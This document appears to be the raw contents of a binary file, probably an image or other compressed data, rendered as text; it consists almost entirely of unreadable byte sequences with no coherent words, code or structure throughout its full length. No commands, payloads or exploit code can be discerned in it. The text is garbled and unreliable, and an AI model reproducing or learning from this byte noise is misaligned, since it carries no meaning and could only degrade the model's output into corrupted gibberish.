���D��<���8̞�K�_\Gm��Oǒ���|ͻ��ک��\���"�= ���|�;�m��`���z���σ9�
���B������������k���]���.�~��҈����
��+=�����\�f�������y��}�d�� M��)����T]�V���,�U͆W��~,3��p��>��IM�f-<�� T]�T�Cݘ��M��պ[�M��W͍>�ׂ���L�\G׃]�����H�c����h��/X�3p�PM�z��	|�#�f@d�׉-Ԁ]ڨ��Y}~���M��L�t}ٓ�ײ۱���h�2��q���{��u�ة��y�ʝՈmڞ�9B�ܗ��]Mې�����i�ۆM�B=�ʝ��m��=���I���]��m�X������~m�X�ݵ�������C���j�-����p��)��ݪ���}��]�.���8�ݹ��������[M�n�Q� �-�l�}�-��V���8�q=����m����M���'��"��iX����r�C՛:�->�/>�VP��䷽ӄ����;��:��|m�#.���XMf[��Z�� ��$>������=8>�bn���i��C� �מMf^������`����/��]����6��V�<xMu.ԯ��4���v��omK��\'�[����-݉��8��b��Pn�]�.-�q9���g$ݜ�՘��x��M����#u�cltW�)���	э�I��ذ~ݸ-���\�p���~տ~�����`��]�7`���)^�~�/M��m�؎�z�t�������q�s�N��y��$/V
�z��떳���}FJI�w��M�.�n��jM�ޮ�%�w��䞽���Yn����Qr'��t����_�^�"��sn�B���������*����s)/���0q�7�s®�[��V=�Z�����XTQO��^�Jo�.��P��<��_�D��Ѿ�W��@��o�sCU/�[�t��j��O_oe�����V�q��	T�"�3،���\�p�����5���i���Nݭn ���^�����3�i��~?��o���?�$o��L���4����H�~=�/��s��ݫ���o�\w������/�]V���wN�ne�A���?�F�����7/��f �h%ؗ_�l��������v���������v��t�������*�3l�l�����*����t!����v����f����������t����§�����ͤ����ϋќ3��ޕ�������Яf���ܙ�ȸս��ᅷ�*���#�͓AJ��}KX�%B��|{Tj�ŉ�:sWNE1�� r�&�}�"u�W��Gr���*X��+I6#e�!�Z��ճ5����H�e�r$ə�J04%��J��pU��Ҟ�˚`sJ�M��xV-N�H�M]��FMJ�ҍN�v�1kSel����8�e�B���J��0�[��RӼ�=Z�3��_�Z giӥO�N���O�c˞S mف��~=c���Z���nk���F�/���}%^Z�G�scS������ËO�����ӫ_Ͼ�����˟O��������Ͽ��� (��h��&���6�~6l�����f��v�� �g$�h�(���,���0�(�/�Xc���� <���@)�Di�H&��I�`�~��TVi�Xf�$�J��`�)�Cr��	d Fl�� �m�ɣq�q�x��;�8����y�a衆�Ɂ���h�m"*�� 9)��b*��tB
���ꦟ��꩝b2�`�c�a����lr�j����#��:擪2�j�����[����+��*{��
����
�m��.�,��������	l�	��ۦ�쑐�Y� �:�����In���Hh��N���_�����bYl�Bf����0��Vqĩ��yf��K�/�\`�w�)$�m����::��!˩q�5�,��b�l��/�|�D��������>���7Ǚs�K����?(��0o�4/�'̄�L��4G��Ի�밾���s�n]e��~���� ��*��j��� ,��� �@��vS���z/��۞�X8�4#�t�$?N`�SN^��m��?~���|O�3Ν'.�⡋. �L���w~6�T[.8�<nζ����;�;<,/�m
��~���ڗ�|�R_|�q����Ch=fg9}�����}9s�׳�x���]���&��_"K����2!~X���~ıY�_ڊ�g��Akg
�^I�y��6���i$��$B+�����	�F9������g>"��/�^�pXB���G���3���m��?0m������� B��[�_Q��6��S���P'64:���������1~�	Z옑�9ᐇ��@��/N���"9Ab�1?p��^u$B>����dw>H	���*��u]2?.c�,+5KZ��X���+[zr�%�f)*d�rp�$ *c��d:��xe}n��Ӗ�̦6���SՏ����GK8b�{�%���ez���f4�i�k��d��JD�ҍNX���(0dӊ�$ 03�Nչ��'>�IO��S��D�P8-n:mV;�f�i1Zeӝ�+�Jŉ�xR���	iK���r��'=��P�Sm^,B4C�HN��g��)}
yԆvt��Z�ACuGe�4��Lܟ�/�f5�M��R+Vm�TN夕T:(���T2E'(5eJ�vӨe���:��5���?�Pu6"=lI��Tu�ucNKY��5���+Y1���z�����f�s)����M�jۙ����K�lgK������ͭnw��@�ѵ��p������L�r�KM�4�ʕEt�r��Z���ͮv����z����x�K�����M�z���K�������g������_�~!R������F����9����?�骿k��'<�g ����F7��緵��pM1Lb��Į+��W,�ZQ� �-@�K\ ̘��� ��q���q�|l�l���H�o�Ed��	�S��Sc��AU2&�m��<���в���Y�fą�|㑢��Y�r����J�W��%T��S� ��1��d.��˙Ñ������q��(7z�n&�5�h&���x&1��cG��9Ds���hLd@Ԍ��5���i�^
>��!,�kL{�ǜ�q���97"�*v��jCGYɎ��Ɗ��^ϺM���}�H�������}�3k�تfD�_܈u�y�^�2���[$�ɶϺ�Ma\��7�3n�����\�Ump-���@54��l�ۻ�x�'R�E�[��4V#�����J��k���Z�����"��n����T�Q}U�Ǵȫ���DW���6�׊�!�TY9�[������'N���{���~:����\��������s���&h��L���J�f�.�սi�Ɗ����K����<�^��%K��@7����u ��w�0qY����k<����c�lE9�Ov��A�'��6u��N���_]�-��d^�{��+���&4��C�C�~z��u�S/<��^o�����7��#�{����2�x��yK�_��?����������ꑯ���]�:��dai��{�`X8gn�%~P�e	�W~�z�M��T��}3�z�'҇�tH�J<�xb�u�C	��ye�zl�l�w�e�O�Q�wRU�v�u�WF6��:x��wT8qGe��V/h1��w4���P��x~���{ �v��vT؀�wl�k�z+�W��.�x�|CHx�t�-Ey���D����6�ǂU�J8I`PZ��`z�vP�?�S��_��d��lh�m�tJ(|�3�O��؃�D f�w��V[�7{�G��7X��n� [RxL��R����s��E}V��2􆛘�H t���#���u0I�x�(O'��ȅ��
��e�e���y۷|�W��'��h�8������Vz��w���v ����I�'�8�<莜��v�Y�(�� �v����}�(C���F:u��M�؉����|̨$�H5�|@�P��'?a1�sP�:�rbSJ)	:��4��1�c/#J?2�M�	�Jz4|�ć�V39I|AR,; +�A%�H\t�VC'ĒL��%��T��7Jô����#Y<)i/�[y2�s0(�#F	E� 4���G����f)@S���b��K�Y9x�RU<�3闃�I91b�m$w�+oGE !�3$tR��Yt�?e&��Ed)�VF`)��S�F֒
4?��4��J^)�i?�Dj�����,����2Ic+�y��f��g���2���|����J�>�H��D�)Yr)]�)X�C�2��㛖ُ�a/�I�Ź��	$�h��˩�c�B'�4�����Hg5�Û����d���C�i�pY��I�j�K�6?b�����B	�ɞO	�t������9J�9�+�R	5-����}�m^�J�hB�f�PꗔfP���	��ndٞ��Z���Hs4���IQD6)Z��YA�Hږ&� 
�HSj��hH�ӣ�����s�J��y�ʤGA��P��**5/�H�O���߉�Ӣ{��p?8�7��j:��YΓ���#D1�)&rD1)�w��$��ig)��zՕ�Õc��y	���B$:���/�F��!���I$��H�jt���
��q����2��:'��E
�Cz�
�FJ����f�XR�*V�I�+�j$�e��z	Ū��ɪZ���K���-�'��-IQ�ҚL��溦pC(�4�z���j'
b|*���@�!I��K횩媡&$�s����mZ3�&J4<aڭ[����F��(������E�Z��z�E�2�:�S����B�A���J$��8�  !�
 r ,  S \� �����������_����i�������
��N�������������6��
��e����h����������a��ŉ�������m�b��^�ً��������㬽������횤��^��������������	��o�������CE�"*$G�"9\qh�ȱ�Ǐ��ɋ#�}'�T��!��LHS�Ę!ڼi��Oe�

���]H�m��iSH.ެI�*Μ:wj���g-�`�}J�aٳh���*ժۭ;����:n׻�����߿��<��]�s��̸q�ǐ#���8��˄h&|�2fË�^����Ө+7��zagϮ�M�k��kq���yqkΫe�n[���ȉ3��;���ʣK?N}zo曁��	�9t���W��B�ڷs���7����.z�7�O._6{���zJg_U�%�`z�	x�FX��R�߅�=���քa��!�$B(�(�H���h���(#~ �X�*��#!>��#�/�7���hd�������L&�c�P9d�TFX�X.��)9c�H>��a��^xf��e�lzȥ�K6�f�3�)��sz9�sz�f����a�m��_�x&ʂ���9�}F*�V�V�劐Zj衈��C�b�:���:�)���Zj��������F���
�����w���k�v:��k챦�����RZ���*�
��F;+�����b�(�-��k��e�l��rXk�ɶ���炛��ֻ��ڋn�޾K���Kn��"Q�c�������
�����o��W���w�q���1���{p��+������������͟��;���8�\1ċ~[4�3P���.#��KC-u�,�3�4c�l�ٺLu�PlD�d�`��c��6�:����UMr�Gkh��KC�w�|�L��q S^x�=_�v֋�q�P��2ڔWn��kg�s���-w�u�.�����y�������Rp�����l�6�[�ȏO�;��^��ķ]�������FO��Գ`z�x/�w�S{�0���.������2��~�]s����<�}����3?��s� �W���{�����7�+�|����g���Oz�s��6��J�� !��A�i�y�z���4�قz�c]ʮ�=�X�;��(� ,@]�&�;^pw<��<��&���P$aM��ϩ0i+D�cP��`��#�B:�y-}�3�zx�Z�ω��`�^��:��x���'�(�����_;H�{R~g�"�7"�2�Z��8;���K#	HP�[��~��yG3��,����<LR�����,g��O����$d9��1A	�=ЂE��tc��5�%21�T�� �I(���O$�*�g�$�Q����8k7�r�3��\	y���=r�:�<���R�1�M
� ���3���sjSq��f	Z�q64��'�H�H�ٓ~�|�&O��@��)�7�_� ���CɉR[&�	-�1������ܡNqjP3R�cs�:yI:� ���$R�Y��A�u	�!y�C����N�
ͮ�1U(+�eӛ^��hM�P)
T��M�($e�Ѥ�ңF�d=c��P�G�!N��õ��j�����X%4v�d;(X�Jʎ���dib7�Y����Ss,\�H2�n��&]U{T�ֳ�p�)�Z��Ų���ڠJ5�������ݥd'kY�V���Mng��Y	�P�J8c����CH�< >�}T�ܝ+w�����n���j8p��ow��OJw�)x�p+[ܚbV��p ��ߜ=��ѝn����.�a�~�(�w��Ӈ2�0U�LҨ��@Ws��N^V�ʕ�?������m�u�߰�׿(N��<ԝ�P���n1�p�_��>4$9��QPX{L��?,������uc��z̭��&3�_|��������o�P'v6�;��g=g����@��<q��ب�j��|�pe�NT�[Y������K�J��̅M�~����8�T����l�ڀG8if��_x	�Ymhb>R��]�x%������&�J+�J���eN����J>LۓsVs���iP�z��5��|����X����i�o����GAY�p�[l-�8�X�ڑf�Mi��ė�w��-�5s�{��v����j�Q�J�B'�=��&��A�ݡ��&c�]}}C �ڇ`�w�ݜ�I3{��f#�ט�^��@�����c�����[���_��Z�2@��+`yǕ�\ �I�8ȁ0N���2�yk���5���1�k,>��jz��y�Y_�]��#���R�BN����r������|� ������y����5w�k\�fϼ�=��ٵ<�����θ#Q������p�]�I6��Hn"Sl�-�0�`ڜI��wk���@�H��廋l��m}2��V�B��Q�9��^����wPE[��Ǖ�����5��
p�@l�I�CX����4�oy@J�)P;׷D�m�3t�%hԴD�gz��}��}�7]��w��r�d~��Ch�Y�DR�Re�YǕY&V�%ylՀ��J�S���ue�wX�������e�7��c�68�Y8PO�nI�C	 `Pr����d�'��Ve�ƃ�Ig���EN�W�L�xٗ��ǅ=�:���Uwv�F�|�6h�Tn5�r&�~fWn�[�G[8�{j�f�뇈��L1$�k7LW�vhH\��h��h�(}n�%�s�_4��s|Fu c�^�u�g6aHz"$o����傇�\���T�v���7�g�����xw��E����- }KPf��ha# �b��b\wp�Xt��ק\P@;G��r��siX\��9�}����HK�x��c��{��W%Wop��E~�V�٨���w��R�}ߨFM�jc(���f�h�kq�g�(d���dC��QT�{`a�`����&Y����y�WK�d�E[�v��|���������0�hC�[�cy�e�vԴn�ǂ��%G���CX8�%�]��n�jZ��K�Q�y v�s<9YQ�*�9m8�Af�H9��-�6PjX��&Mc�bW����g-�6$X����b�I�I9��gV�g���Ö�XKpI�\9�I��Oxh���c'Ui�{�	B%��i�"ƒ�yU		�v[էINV�)�<�	V�Y��4_�r��n���� &gj�3���I|)~,��6����^�����Ppe@6���3ƚ;���ӛ�#l5����I�Y�*���W(q5P�w�6hzk�O�W������3)����X��v}
Y�:���6ᛉy��(�Ĺ�Yt k�g�8f#qD�Q� J;�f�3�A�}�y�����X���t�7D�8��W+>��)��َ:�����3��L;� �){�}+*k�.*E@�7);�T;dY��R�ȣ��A:��9�n�i��ƀ{U}��>���PJ���x�(���.����5I>����^j��i�:y�h���i�G:P����}���FOyz`��f��$r+���(h��o��a�n�6������k"آbX��F�Ej�*h��P��Cp/�I�@�u�8A])���FoE}o��xp�U��z���C
f�������:�G�MPJ�M'��Hu#"��ꕬj����z�N��2�kh֨�
+���A�O�J��)�x9�dS� CS��{6p'�4�j�%G 6H��r^���k7�k��꣸:�����kSu9��;��^��umԬ��>XzQH�jt��:ap�!{�!�L&{��W7i�Hc�
���U[��j) ���h �wi�Y��	�6��M�r���M@K˴vB�,�L��w��q�֭ն�n��Z�b����0  E������'��*k��*��/��zK����|ڣ����x[��j��Ǝi�����yMUC�
��Z��c��T�{�j�j6�b%u�;�� ��GB�r��b9�l�˸!�+�ۆu�V�{��%�Zȷڟ�j������+�[W�^l�ϫ��+�J��ƫEi��iUX��;k7[�̪��{�,Gf&^G˾Bپ��H��eg�k�s)e�����;��y��'v�ϤI����6����@e��O��f9�����9�(�����
�a{Y�4Y�@�۽�y��Z�cz�缌�,,�o�m�F�w;Ø�W24�l?��J�ȉ�B<��V��O!KvG,s ��Ne�O��c�p���I[ź[6���V������{R�k�;XĒ
sG��J|�!5�N�=K�4Z>/L�l�s�k�e\ۃ���Z�d�r�:�iZ�eRGu�$��GI�$F�	�E(��j�|���Ǭe�h�u����Öhʤ|��l�Dl���|�H­|�$³�P�s$f}���̀4���)����ɞ;\4P��l��\ʧ�̇����sud��o+�[i��SǴ�����a�y��<�i8&M��Υ��C�V�����l�H��|̞�{���X�֝���#L�ոz*��ܵ���X�Ҧ����-�̑J�o����4�Ỳq����z��ҼlW^��fs҆���0��2���tܫ�,�7��Z�<��?]�Ur?��*ҽL�U��%>��Խ�E�[�]Ӕ��X��5���Y�_]�:}�TK�f���������n'Qݮs���h�w�QV�����׍�t�X���'sgy�6��'F�2��v*8��6ɒ|:6}�f6͗}�f�s?����d}���l���X��.ɜN�ڍ]��L��ګ�P���8�ՙUw����������dꖰ0h�'����Ҋo��}[Ъ�6����m;ڂ���`�F�m����㖩�BP�]��PM(�v&*�Ю=��Z����}ϑk����8ֿ=��-ݒL����$ʉ�����\�.��v���*���}�����ܩ���WN�mX��A����D��'^�s�����7N����xe��\D�6������p0�6�����GnG���9�؀�ݷݖ�E�R�z��O~��]|�w��$D��	��S�N��<�lN����2>�ݥ6^�v^s�K��M����1>]=Y���أ��jn�2��*�܌�]���^V��T�����*�=��r�-F��n�^A�/y奾���=�䇎�byd�V�:D9�g�n��s���i����N�Ƙ-��^��'��~�iWI.��8.cMlD`JR�u|���-��d��������I�~ꛝ�ë������T�wH�ۍ]�\�����f��y��_���UΆ���^�FO+��ޗlg a����X�����%����J���i�}�!/�,�b���xl�KUX���"�����}﨔�;��e��ԏ�G�˷�@x�)/n��Z�G�I�N��Y��J�a^q��}��]V?�r��K?��jω���!-�w�t�a9[�v���uV�ۮ����.���eO݄o�t��i�A��j�Q�d���*�G���H�w�F�Z���=�L�۴ao�*>�������k�Y���t����Y�_���<�V����( ��_�=���k
�L����bXv�N_�%�����ď���/�B^��0d��^p��g%Bf�?��� ��)��������������������������.L���M:�������Ŭ4���ˣ��P���2���������ڤ�R-��7n��a�����`�������������
ܶ� �P�vSXLد��vE��¬a�a���!2f ki�B]�H.dGq���)���w���ԷS&�{<���o�ʣE]�T�-#0��$Rh���C�9����#_�
Z�t[K�M�����RO�o���7T��6u�,k��ز��6���D^��U��#KN5�e��9qm&�Z����m7.��bM�Ջ:3_�+�>�ݸ��T��I,f\���mCZ�sk�]����kKX𑞾����s���ͽ/Z�N!J�51�x��!;~!lh�{�/��<Y��ҩ�>��~���g�k�m�Y�'�m���n�s�`�g
`؟Y�y3Qw��߈�]��V�_�򝅜��%�[D�pEb�Q��,�#�o������br0��* �(�E�WڔPU��,�u%�H"8#���HBUyp�h���cK�W��F��a+JY
�yQ��>Y
�g�x�)�\����-��TUE�4����d�y�������{:g��(���:��5}7�m5���d>���Q�楘�)[�JVk�~���Dg�����과�ʪ��%z���J��(Ꮉj�k�V�:'��2y%�x�+-�c�����:m���Aϑ�v�Q.�吭����-����kB�J;�G�;�h>�kq=��Io�w|省R{p�ݺ(	(7� .:�z���Bf��ܜ����Kl�5��'�,t���`����R+-�y��j��<���>l��v�I��4W��@m��k���^���ۢ�r��lu�Xg�vB�&)X�_W�6�h�q��bz6ڽ�,l��.Lp�����0��i��N�l?��i}H
I1�a[C6�/.��!K���)��r�q�^��U߽�[�Lߖ��i�d�:����:��Ϯ�&Y-��ؚɭ�S#�4���9s���|s��dMĜ��T��������Y������~(ፘ����nn���
�@���q���7:����[��D���P^  �=�〸`L�'��4��5����G&	ҍ�J�E5Г��%�8�3I( ��q�nh׈�LVx8�Op�b�p`����]4���� �=�Lu�悈��/��k�֖��2�Sl��	�56�Q��|���D���Q�� hX��Q�𡭤qH�}K�4�#j�HG
������Z��<s�ʭ���\�ʴ�F��i9���ѣj�Y����S����;���4�P�rp.����JF�x��|���CG����[�.'DDD��s��<52#&����3�Mz�3�q�a,�8�15r���fӶ�; ƪ����寧%�G��,�֐����ɝS����YET
�Zz\k�O�������#�x�2
�e���6:+�-K�d�D,��I��,�Em��Ħ�l	7Z��{�SZ�x�;r����B�?vN�������$�y�5�gLQ'�m�q��,c$��H66h��JLa�Ue���W�G���E�tWGs��@�2�B�D軕VeVp=)^e�O4�b"c�<kU�!�P�a�3<9���P낦Q����4�-�Ӂ��Ho�S��m�"�U�*���W_Sh� %�p�ks���y-��nP6�GI\1��#+1q�Hl����e}�٥9s��Pr���B�=#y.W��I�VWZ���n�L�~4��k"��ϓfD*����=p�@�u�r��W�9E�	|�R]��1C~O|��-5c���n�\�Ƈc{�N�Rb~��~؄ӵ�w�I\b�bG� 2����H���n}0�Sj�
��Ag4�zΫr�?E0]&>H��>��^�{`�y5�����
fR.��o%i��ҵ�������%l��菐?����I柉i��;�Xʤ��;"���ʕ���<0Ɠ����hm�c�� �Q���9Q�I�YEi���.g�NyY��4�W��v�z���W�m�B��d���
���R�m�Sf��&à(	��\�4_�Ǥ�;��|�u�|�o�%�T��1�V��÷���`_�幵�^����v3��	�)����w���l�z����*����Q���u󊅻��/���]�wO�أv�����;y��`���*��P+�����j�u�S�2�b��<C_Qwćd�#��@�8Ɓ.�������no�Ն����c�H�\�[wϾ1�+u]75Rz��k��g���N�&��P�3��6�,�Kf��X龄X���;<�6�j���������_���Lm/��	�^�ܺ��d������wX����@j�sc��d6:�=��9>�%�l� ?�G+V��|�{q��r:�"QP����M=�����ɜ�_ڂ.��pR5�?���}l���Q��wN�d~��|Wxȷ~�|��6�&a�O�� ��?r��݇u�}HV��Qez
�~M�gԓ:7#�)&/U��wF�UL�"	")�n�u��5}Lyv|��HȂ-xLGGwX G�q� �{k�(Pу (�|�?�&xG8vI������6�Z��pN�ED��W�������@�w���Qڕ�e8��vD��t�tlw��@��9�CwX��jv��TH������.��s8�P�z��_�c4x�1�u�8� h�B���UN�b���G�gu�-�5���}�P��<��(����U.�&B]� ���8���x��N¸��V��R��{ʸ�8�ڧ��bL(���Z�!xS�؋�耦��NX���Y�%f��>shw4�D"�\��p�8��Vg\���x/&������^VD�GS?s�AxZ$8	ِ�H��JX��vN�6�T�WS��H����nb#��_w�F�+9�hH�/�6/���Y	s�"T���{<	���G׈��E	^G����*fvn.���Ry��}"�"�8�R$Z�z���D�_��w}	��f��M��)1���`ّ��/u9��b�wْy����9�vW7�QI2��y�f�$��HQ�)�#^\i��74�(�o��1�t�Pa�9l%L!ٙ���F7+8�#;���]�	���i�I��iC��aCx�����\�T�y�T;�9��	L$�{隯Iaッ#$��Y�Щ�q�T:������x۩��������K3u1e���V ����D�`9��*6!��	�ˇ��y�ȉ}�Q+�3����":�;HW1$b�#ڠ�(�I��.�Ik�i��i���!0�v��H�)[%j�3::�y�����A	��
OA���HN�J�1�I�$
�?J�MZ�~�*C������X��5S�`5����@��Y_��@��[����ُ�u��R� J2p^�"rK��Z�"*�sʝ^*?�z�a*�:ħ}����EӉT �D����h��w�����Y�F
�.P���)2�j$F��O5ɨW��������:����}I9�`{E��g)J0U�e�U��&5�:��=JH���#(�U���*��J�VY�������Q��
��J��b�U�qx49)��:�"3\g�t�]:��*'	�[l�J��i�������I��
*wmA��I��j��ګ��o�L5��,۲.{���Ϫ��9������ik�x���
�4�꭮AB�ɞ5r��ۭD��0������(��Ȇ�I��zs eҳ��j@U�Z�S�g!B�7��n��o��v����6�FA+�[�� +���7��J��;�g{���j�VC@[Wf;�r�q+��H�4{�a����ͪ�Sh�F�/0��K�-gS�ա�!2*�0;D�;��+l�*$����ʺ�K��;��`���>�˜��q
 ϥ#�ڻ��	�����
��{���+������˹�[�sk����I��wZ���ۼ���;�_����K�����k�;һ���[�_*���l�����z��Y2��T�i�f�\���/�#��L����"<�$\�$L����&��,��&P�~�<�# ��K�4���+�2��9���;��{�_B��K��{��	�"��"<� ��?<�T�����T��Z\�0����S�	��[��;�W�G��Z�B<�Dl-*üHܜ�+b/e�֋�@\�e��<|�O�ǂ�����j<�4LƈLȧ`�GC'!��lL�{�v&���[�0"7x����ŋ�Ô���!ʥL�@����ʣ<�������
��Ŷl������+�ų�
���ʠ�ʦ�����f�����]��ϬȈl�M���ʠ��]����������z{	����L�9*��lƮ̯ݼ��<ȶ�j�)��L�kɫ��V{;FL�s���ưߓ���}L���������<�ܯ�zϵ,��\�m�ʒ����k�m#=tęJ��������+`ђ<�@�!
�=˷|�+˲�ς� m^��g�����]X�,�*�o1��{������k�7����Ʒ�(�l�Q��C�j-J��щ���,Db$�����<�L�x�M�x�qk�8�5=a�ы����.�i��\�;��LK	>��$M�P-�O]�˼�B�T�0�S�&��3+��@�K�1K����`������}&��`.���Xܛwٔ]�����M�Sl܄������|=Օ���e�+��x$���Ā�˭������rm���ֽ�Ƚ����!�]���>�6���#�ڢ��(���48�uCL��͗!��� �ܛG���#������-gR��n������� �e\�������`,ۜ�)���r�����M���ڼ��?��}F?M�k��.g��ɍ�`��H^Ɵ-�K��6�R#�J���Q�I��d��A��:���N�@��v��:�u>�!^�N�E<�T������|���b_V1]�^~蝑-gyf�~�d���=�M�SY�?=���:�G���7�j>�G��^�~�{s+�b�ߍ�,A`�-8��M���{��n�ن����W��u>�X�3���z~�ʾ�V�N�`�;��`���>�F0�~湾�~�!�~뿞�x^ʜ��`h^�����Ӊ�΍�� u� 憞�v�(��������C6��qm����/�����/��P�x����G�Τ	��u� ��4	�=�Ĝ�
/�^R���>�_-ֈ ��/�:���=�1����CZ�/�&������&��(���\�,��l��E���6��V��b/*c���w����h*�l��5o��K?ד�c��a� N��|��~�����C��a������]���H����%]�e��z6�\��iOq��m�������'���bL�B@����/����^�i�����@�ǎ�O���ϣ���]ui����R/�LO�P������?����l]*r_�*��o���`�,]o��O�����%�_��o˩?���BP�f<����տ��R��"�6�B�#����f��C��������m���g�������-R< ����������D��������N���NB;���������������ɇ�̃��Ͻ��˒޳����谭��������͉;Ê�h-5l���0 ����f�&���E�x��� ݉|7����(=�����.#b�9�M�q�ɳ�L31���ͅ;�����BR�K%%ʳXP���2j�t�Վ+ǈ�%�ٳ�b�˖��}��ƕ�)OIs�|:�VcC�B��tpѦ1��)�&թ_�6�Lb��j�5�,Zϟߩ[+��iBt��]���M�:_+�Ylpe��;V<�d݄}Z�ts�Mmt-n<]�Р�K?�6���س��{���x;��70������=�����0��,��gWe�ޜ��� �Yt��PځRǖv6h�ky��|P���y �!c��ć "�BV�d�Q�^_�E���8 �4���9�ĎF���?6Ѐ���Ed��a$��f��d}B��BN)$LU�%"OO�w\�Z�zT��ܕ/&(�3�h��#���B�I��x
�%�Ky$mW�X�]F��>�i�@��p\��_'f⨠��y�i��f��z
���Iʝ�晧��G[��"Wރ��
袬�f���d(�^�*&��J� ��bz�s�~�,��F;����jm��Fx��Δ���Bf�n�vK �XR�(x�[��a�(���f�������N��H��*(;]�Z��&���;޸`�j�kW�{FQ���p�Z�����b���kr�(���(���V�m�0g�T�/os͈޼���x�N�ư0ӌ3%<+���P�,u�(�l�ep�,�{��[���!��KGcp6i��"-�2cw$��$?��S��V�,v�\�����)]��a#�e�$g���S�(��F#m8��W��ws���qF�w��'��a��qд�H��¹^����T�a�K���ƍ��Al�y�Ãn�g�\:z>Ӟ{o������Q�����j.��NK�}��o���#�����^���f��P�l���S.4�|�����k�q�����|�\�Ȳ>��~�S�'^����<��P�p�8#q�RG{���'� ��	L���@k��0]�� ��������p���8���U@�m��4��f���)�*,�
��BU����uDN�����q[��r�'.����E:���x��nx:0ڮ*g|�#����p'6�U �hD/:qYot�!T�J�QZx�S��G	�V\#!�'���/ZUg�%2�
���hIZ^�M���v�K^��u9t��H4L�/���.��L`>���lf/ϖG�oǴ�4I�MWҫ�.��-k9N��R�!t�4���v�����<�I�zڳ��d>�iK~b�ּ�@}����8�B�Yz�S���g?%�)�*O@/;��yM~p��滁HGJR�)�_%��CKHΖR���i�t��b�+-՗Ӟ�ϥ@-�M������Qq�S��Mu�K':�6-��GEjR��Ԩ��Y^m�S�Jժ���D�*R�V�V��>5kY����T�k�+\�ֽ�����^�������:�_�X:6����c;�Qv����\'�<�F���E�UC���jV�K-Uw`�������jiHZQ�!���mKukZ�����JeTӆ�3����l�P��T�l*hsj\y"к�q.O=M��� �M�.��e�h����*���Kw��3��I�K�u����}W�M���.��Y]|����"�7	ΌR��U�o��`*���t�����wv�� p+,�����3�n��Cؿ6F(� ,5�&?�a/��
�Ⱥ�'�~��s���kr/��+�U&����,{�_�Ìc0�+t�x���f3cWe�e��żL9���x��w�ge��πf�8���>�W���33
��ѐ�3�m�^� Ґ�.�a��k(�v���
��w�@�4���j�t��f�2cM�V��|�2���hV#ZǶ���Y=�\{Y��N�OH��X���a�:Z��T4��,�bW����4��|�^N�ؑ����nl����t����mC{޲t�;�M<#�z�����Jsݡ���nu������\�?ӹ�r�r�}�y�z��f(��넋��G$w���q9�s�#u����K<�n��#N��v���%n��ˌ鎷�� �"�!�emg������r����v��g��t��ۼԺ��}n�Sz�bx���h������^�w��+����>���<�^���qt?����>^��)�A֤�:��s���}t�1�������ϧ��>���୮r:�o��e��ԃG��K������˱��ӌ��<{Z�}�����=�i�+���!�g>��A�p;9�Y����W��壡s�]�~�o���?+ڿ~�x�;1�}�c����t��f����*6s�'vA�\xU��t���dq��zV�ܗ?��v�ǀ�~ŧ/�V&w���y�.�|�|��p�y���0z0� (j�u`wi���98���� �t�Wn�p�s|��K��G~LxThs��ZԖ{�E�#�L�y�j.�}x�z�mOh\A�W���kVx�A�q�'��7�TՁ�$|Sx���k�p�N���.�&�W���{$���'�<F���z��|"({H��X��f���	|�������d�D�o8vpHh�x��xP�����X�D�v�8�q�r�i�(YCH��w��n)8������{�怫�����x��E�ćx��|�FiWx��]�H���h��FXH����r�H�h��O��֨��G�X�7���#'F��8�������vHv8��V�W$��؇Ƀ�x���H��Ǌ�f*��C@g=�8�9D ؐc'o�F��9�x��^��Jq��)��X�ɑv���ȉ��}�qa&��]��:)i$��=X�&�(FH�Q����~ǉ�5���/d�G��Yה�T�9���D�f�=��m�ByHji�\)�ܗ�eٖ�3�d�n���)�YXBh�Vy�
��ɍ`Yzq	�@؅��b7��(e�e� ؄��IT'J��C����ב]y�t��Q��4d�F$j6q���p�ɖ��y�&�'7��+78�9cc�u)=����cy��W��Ǘ��7�)ky�����I8�g��97�ɛY㛛	����s�虜깞�Y��(o)�Y��s��Q�y=X���Ƀ��j=Q���Y�PF��9������귝�����T(�&�;菃�t�o�ɝ*8s�ә��{���(��X�.�����rOy��Y���v9juș?;j�/)���*���>ڞ�A�����y��y�b�w2�j0Uړ����=J�B:�Yq�	qY
��Y�)ɦ8���)�;3�8�VX@�x:��;�P0�Aj���˒�;3�zf����0s�ш�n��E�����:~���:ʧ5c&�G�r\: _ӢF����i
��0��ڊ��_:�4j��©B��w��W&���ևrC@�,E�-'���������t��7�n����*t̚,#�t���ڈ���j���J�L	���R�.�ir��n�:���1m�z���������5ͱ��:��Z�Ez��r�*�^Ѯ�W��x��i���M&��J%���䜜w���V��Y�vʰlJ��G���)�x�u����䗑�z{š�������زT'�(z�Ꙛ	۞{��({�6��b�'�vvR� 4���8k3��A�;K%���ʴA[�R��*�Ik������Q~��!Sk���O1�2�JX��Ly���z{�xɇ��$�&�{����+�m��w�֗C����9ع���%.�?�T������K��筒A����C���[N�u�-l���K#�ȳpZ���g�oI������K�h���
�xK���O��x���+{Xj��+E`��˼�*��k�ǺsV�MZ	���������~+��K����5�߻�)K�-)��2�s&��A��+��;U�mp[�����;�78���W��슿r�w������!��g�����&�/�����{\���[n�w�A�� ��l&��[�»� ��+��[�;���I���@�?|ŬÜ��X�i?���y�_�����Y{ ȯ'�w��{�$<�l�9M�ms*�y�PR�#/S�b|�l�Ń,�uˤc��9�Ȫ��q,���V��F���zL5  ��ƺ�Ol�W|7��B��ȡ&�^\�3�ʇܠ�lu��ʍ|� @�_Lɢ,�+zܳ�콠��f,����j;���ǝ� �<��L�v����,Ͳ<�;\�	)�ݨ̀��`���z�����Av�ּ���ǥ<S���͂F�Ԍg&�3�z	�$Wt�g�l� �k�{�_<����Ϧ��lq�l�r���]�,04E��,k�,ǄLљq�pa���`w�\�%�ϡ{���� ��,]ҩ,�9�L|�gKʸ0���:�IU�[����F]Ծ<�C�ԩ��:��G�I՞��Xm�/�����kQ��JցL�T�;]�T}��ђ�Y���t]�v}�x��z��:��~�׀؂=؄}�����[q-�~�'��ؐْ=ٔ]���ז�ֈ�؊��wȠ�S�}��ڐ�4�ͷ^;ڬ�ڦ-�lB�k{ɲ�ٙ���]ۜ��7ԩU[�+ڈ��-�;���}���[t���٘Wܡ���Vǝ����������=�|���}��]�ڽ����*އE��=ޔ����}������ߕ����/�����O�}�(�����.Z��^��ۿm�q=�^�~�����/�� �">�+P�&~�(��*��,��*~Z0�۷�C%�~�8��:~�@�>��@�B>�D�F���M�f�;��N��^�D>�T^�V.�G��H���Z��ʦ#�Rf~�h��j��l��n��pn�)��Z^�k2�J����a�.�- �>�^�~舞芾�.�s�v